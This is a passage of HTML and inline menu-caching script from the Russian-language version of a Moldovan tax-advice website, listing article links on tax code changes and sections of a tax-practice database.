href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u00cenregistrarea ca pl\u0103titor TVA\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/03\/TVA-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041d\u0414\u0421.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Legisla\u0163ia TVA \u00een 2018\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/02\/TVA-in-2018-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be\/\" rel=\"bookmark\" title=\"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.\">\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u043e\u043c \u043a\u043e\u0434\u0435\u043a\u0441\u0435. \u041f\u043e\u0434\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043d\u0430\u043b\u043e\u0433.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/04\/posobie-po-bezrabotice-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435\">\u041a\u0430\u043a \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u044b\u043c \u043f\u043e\u0441\u043e\u0431\u0438\u0435\u043c \u043f\u043e \u0431\u0435\u0437\u0440\u0430\u0431\u043e\u0442\u0438\u0446\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_698","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_13_698));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2018\/04\/prezentarea-declaratiei-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439\">\u041d\u043e\u0432\u044b\u0439 \u041a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0437\u0430\u043d\u044f\u0442\u0438\u0439<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/06\/Nalogovaya-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d1%8f%d1%8e%d1%89%d0%b8%d0%b5-%d0%b2%d0%b5%d1%80%d0%bd%d1%83%d1%82%d1%81%d1%8f-%d0%b2-%d0%b8%d1%8e%d0%bb%d0%b5\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435\">\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u044e\u0449\u0438\u0435 \u0432\u0435\u0440\u043d\u0443\u0442\u0441\u044f \u0432 \u0438\u044e\u043b\u0435<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0440\u043c\u044b \u0440\u0430\u0441\u0445\u043e\u0434\u0430 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 &#8211; \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0440\u043c\u044b \u0440\u0430\u0441\u0445\u043e\u0434\u0430 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 &#8211; \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/Marshrutki-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/au-fost-actualizate-normele-consumului-de-combustibil\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0440\u043c\u044b \u0440\u0430\u0441\u0445\u043e\u0434\u0430 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 &#8211; \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c?\">\u041d\u043e\u0440\u043c\u044b \u0440\u0430\u0441\u0445\u043e\u0434\u0430 \u0442\u043e\u043f\u043b\u0438\u0432\u0430 &#8211; \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/ru\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/10\/shtraf-rabotodatel-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/ru\/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta\/\" rel=\"bookmark\" title=\"Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de \u00eentreprinz\u0103tor \u00een perioada st\u0103rii de urgen\u021b\u0103\">Instituirea unor m\u0103suri de sus\u021binere a cet\u0103\u021benilor \u0219i a activit\u0103\u021bii de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_13_698","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_698" id="tdi_14_388" data-td_block_id="tdi_13_698" data-td_filter_value="" href="https://taxexpert.md/ru/category/modificari-in-legislatie/">Toate</a><a class="mega-menu-sub-cat-tdi_13_698"  id="tdi_15_69f" data-td_block_id="tdi_13_698" data-td_filter_value="11" href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-fizice/">Физические лица</a><a class="mega-menu-sub-cat-tdi_13_698"  id="tdi_16_89d" data-td_block_id="tdi_13_698" data-td_filter_value="12" href="https://taxexpert.md/ru/category/modificari-in-legislatie/persoane-juridice/">Юридические лица</a></div></div><div id=tdi_13_698 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Новые правила торговли." ><img class="entry-thumb" src="[data-uri]" alt="Forma IPC18" title="Новые правила торговли." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/11/IPC18-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8/" rel="bookmark" title="Новые правила торговли.">Новые правила торговли.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. НДС." ><img class="entry-thumb" src="[data-uri]" alt="Înregistrarea ca plătitor TVA" title="Изменения в налоговом кодексе. НДС." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/03/TVA-218x150.gif"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bd%d0%b4%d1%81/" rel="bookmark" title="Изменения в налоговом кодексе. НДС.">Изменения в налоговом кодексе. НДС.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/ru/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" class="td-image-wrap " title="Изменения в налоговом кодексе. Подоходный налог." ><img class="entry-thumb" src="[data-uri]" alt="Legislaţia TVA în 2018" title="Изменения в налоговом кодексе. Подоходный налог." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/TVA-in-2018-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/ru/%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%b0%d0%bb%d0%be%d0%b3%d0%be%d0%b2%d0%be%d0%bc-%d0%ba%d0%be%d0%b4%d0%b5%d0%ba%d1%81%d0%b5-%d0%bf%d0%be%d0%b4%d0%be%d1%85%d0%be/" rel="bookmark" title="Изменения в налоговом кодексе. Подоходный налог.">Изменения в налоговом кодексе. Подоходный налог.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_698" data-td_block_id="tdi_13_698"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_698" data-td_block_id="tdi_13_698"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-2055"><a href="https://taxexpert.md/ru/util/">Полезно</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-286"><a href="https://taxexpert.md/ru/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-224"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/">Обобщенная база налоговой практики</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-238"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Основные положения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Акцизы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-240"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Налог на недвижимое имущество</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-246"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Местные сборы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-245"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Сбор за природные ресурсы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Дорожные сборы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1391"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Косвенные методы оценки налогооблагаемого дохода физических лиц</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-243"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Предпринимательский патент</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-239"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Поимущественный налог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Налог на добавленную стоимость</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-241"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Подоходный налог</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1286"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Плата за загрязнение окружающей среды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1285"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Методология контроля</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1686"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Методология налогового учета</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1685"><a href="https://taxexpert.md/ru/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Принудительное исполнения налогового обязательства</a></li>
